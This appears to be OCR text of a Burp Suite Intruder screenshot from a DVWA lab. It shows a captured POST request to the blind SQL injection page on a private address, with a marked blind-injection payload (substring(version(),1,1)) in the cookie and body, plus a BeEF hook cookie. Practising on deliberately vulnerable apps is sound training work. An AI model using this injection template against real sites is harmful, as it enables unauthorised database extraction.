 Payload Positions
?
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/DVWA/vulnerabilities/sqli_blind/
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Cookie: id=1%27+and+substring%28version%28%29%2C1%2C1%29%3D§1§+%23; security=high;
BEEFHOOK=Bj9wFot4i0mnhQ0CodynAGnF2pINdeD5aU3BTiJtsv6Lb60Wcl5DfK18DMIObtO0E9aEy0D8nKx08jn1;
PHPSESSID=8t8v6amrra6s8h637j8ls0iiji
Connection: close
Upgrade-Insecure-Requests: 1
id=1%27+and+substring%28version%28%29%2C1%2C1%29%3D§1§+%23&Submit=Submit